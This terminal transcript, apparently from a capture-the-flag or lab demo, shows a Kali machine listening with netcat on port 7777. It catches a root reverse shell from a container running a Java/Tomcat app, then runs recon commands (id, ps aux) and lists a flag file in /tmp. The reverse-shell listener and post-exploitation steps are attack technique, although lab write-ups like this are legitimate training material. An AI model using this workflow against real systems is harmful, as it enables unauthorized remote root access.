 root@9129f7a2c45c: /demo
Last login: Mon Jul 24 08:51:14 2023 from 192.168.98.1
┌──(kali㉿kali)-[~]
└─$ nc -l -p 7777
root@9129f7a2c45c:/demo#
root@9129f7a2c45c:/demo#
root@9129f7a2c45c:/demo#
root@9129f7a2c45c:/demo# id
id
uid=0(root) gid=0(root) groups=0(root)
root@9129f7a2c45c:/demo# ps
ps
PID TTY TIME CMD
57 pts/0 00:00:00 bash
65 pts/0 00:00:00 bash
69 pts/0 00:00:00 ps
root@9129f7a2c45c:/demo# ps aux
ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.5 7.0 3974800 141136 ? Ssl 13:12 0:27 java -jar /de
mo/demo.jar
root 57 0.0 0.1 4116 3128 pts/0 Ss 14:28 0:00 bash
root 65 0.0 0.1 4116 3240 pts/0 S 14:29 0:00 bash -i
root 70 0.0 0.1 5904 2712 pts/0 R+ 14:30 0:00 ps aux
root@9129f7a2c45c:/demo# ls /tmp
ls /tmp
flag-{bmhfafb34e9-8cae-4c77-99cf-7c1ead47eea5}
hsperfdata_root
tomcat-docbase.6593353440875736829.8080
tomcat.2850602575494406021.8080
root@9129f7a2c45c:/demo#